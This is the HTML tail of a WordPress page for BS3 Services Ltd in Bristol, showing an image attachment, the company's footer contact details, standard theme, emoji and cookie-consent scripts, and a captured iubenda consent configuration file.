						<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2-300x200.jpg" class="attachment-medium size-medium" alt="Kingsweston 2" srcset="https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2-200x133.jpg 200w, https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2-300x200.jpg 300w, https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2-400x267.jpg 400w, https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2-600x400.jpg 600w, https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2-768x512.jpg 768w, https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2-800x533.jpg 800w, https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2-1024x683.jpg 1024w, https://www.bs3services.co.uk/wp-content/uploads/Kingsweston-2-1200x800.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.bs3services.co.uk/author/squarebird/" title="Posts by Squarebird Development" rel="author">Squarebird Development</a></span></span><span class="updated rich-snippet-hidden">2018-12-12T11:41:25+00:00</span>																								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><a href="https://www.bs3services.co.uk/home/"><img class="alignnone  wp-image-68" src="https://www.bs3services.co.uk/wp-content/uploads/BS3-Logo-White.png" alt="" width="303" height="56" /></a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><h2><span style="color: #ffffff;">Call us: 0117 964 5588</span></h2>
<p>info@bs3services.co.uk </p>
<p>Unit 3 Septimus Buildings<br />
Hawkfield Business Park<br />
Whitchurch<br />
Bristol<br />
BS14 0BL</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div>
    <a href="https://www.iubenda.com/privacy-policy/21330483" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>. <a href="https://www.iubenda.com/privacy-policy/21330483/cookie-policy" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>. <a href="https://www.bs3services.co.uk/opt-out/">Marketing Opt-out</a>. <a href='#' class='iubenda-cs-preferences-link'>Your Privacy Choices.</a> <a href='#' class='iubenda-cs-uspr-link'>Notice at Collection.</a>
</div>
<div>
    © Copyright <script>   document.write(new Date().getFullYear()); </script> BS3 Services Ltd. Company number: 4408440 | VAT number: 790884186. Website by <a href="http://www.squarebird.co.uk">Squarebird</a>.
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bs3services.co.uk/wp-content/uploads/fusion-scripts/efe87324e567f18eacb13578798a1c1b.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bs3services.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6022fa7c5962d50aeae0c725c7257a33"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bs3services.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.bs3services.co.uk/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/21330483.js
body_size: -242
content:
_iub.csRC = { consApiKey: 'QVzP9LDHqQwpXkMqvQLfdkdwYqYzarGg', showBranding: false, publicId: '0c4fe86d-cf7b-42f7-ab8b-80ee3978f43d', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,1,5,4,2];
_iub.cpUpd = 1764769469;
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 18;
